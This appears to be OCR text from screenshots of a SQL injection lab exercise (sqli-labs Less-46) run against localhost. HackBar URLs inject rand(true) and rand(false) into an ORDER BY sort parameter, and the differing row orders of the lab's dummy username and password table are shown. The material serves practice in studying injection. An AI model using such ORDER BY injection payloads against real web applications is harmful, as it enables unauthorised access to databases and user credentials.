 Welcome Dhakkan
ID USERNAME PASSWORD
11 admin3 admin3
5 stupid stupidity
4 secure crappy
3 Dummy p@ssword
12 dhakkan dumbo
9 admin1 admin1
8 admin admin
10 admin2 admin2
1 Dumb Dumb
7 batman mob!le
14 admin4 admin4
2 Angelina I-kill-you
查看器 控制台 调试器 网络 HackBar {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/sql/Less-46/?sort=rand(true)
Split URL
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
7 batman mob!le
4 secure crappy
12 dhakkan dumbo
8 admin admin
2 Angelina I-kill-you
3 Dummy p@ssword
6 superman genious
5 stupid stupidity
10 admin2 admin2
14 admin4 admin4
11 admin3 admin3
查看器 控制台 调试器 网络 HackBar {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/sql/Less-46/?sort=rand(false)
Split URL